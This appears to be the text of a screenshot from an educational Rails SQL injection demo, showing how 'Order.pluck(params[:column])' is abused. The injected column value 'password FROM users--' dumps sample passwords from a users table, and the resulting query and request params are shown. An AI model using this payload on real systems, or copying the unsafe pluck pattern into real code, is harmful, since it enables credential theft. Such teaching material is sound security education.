 Pluck Method
Order.pluck(params[:column])
Column password FROM users-- Run!
Query
SELECT password FROM users-- FROM "orders"
Result
["Bobpass", "Jimpass", "Sarahpass", "Tinapass", "Tonypass", "supersecretpass"]
Params
{"utf8"=>"✓", "authenticity_token"=>"49WNYkSKVlthvK2SMph3c3VVncXq4+bQ4kQd61m3jNw=", "column"=>"password FROM users--",
"commit"=>"Run!", "controller"=>"query", "action"=>"pluck"}